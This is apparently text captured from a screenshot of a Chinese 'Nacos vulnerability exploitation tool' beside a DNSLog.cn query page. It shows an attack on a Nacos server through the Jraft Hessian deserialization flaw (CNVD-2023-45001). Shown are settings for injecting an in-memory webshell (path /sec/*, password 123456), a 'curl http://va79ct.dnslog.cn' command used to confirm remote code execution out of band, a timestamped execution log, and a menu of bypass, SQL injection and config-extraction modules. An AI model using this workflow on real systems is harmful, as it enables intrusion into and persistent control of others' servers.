 DNSLog.cn
Get SubDomain Refresh Record
va79ct.dnslog.cn
DNS Query Record
va79ct.dnslog.cn
va79ct.dnslog.cn
va79ct.dnslog.cn
Nacos漏洞综合利用工具_v7.0 内部版 Author: charonlight （请勿进行非法测试 , 违者将被追究法律责任 ! ! ! )
设置 关于
目标 : http:// :8848 漏洞 : Nacos Jraft Hessian 反序列化漏洞(CNVD-2023-45001)
说明 检测日志 批量检测 空间测绘 权限绕过 SQL注入 Yaml反序列化 Hessian反序列化 配置文件提取
jraftIP : jraftPort : 7848 Nacos类型 : linux group : na
inject_shell_path : /sec/* inject_shell_pwd : 123456 内存马存活探
cmd : curl http://va79ct.dnslog.cn 内存马命令执行 代码执行
2024-07-18 17:32:35 : 执行 curl http://va79ct.dnslog.cn
无回显, 自行判断是否执行成功, 请尝试所有的链路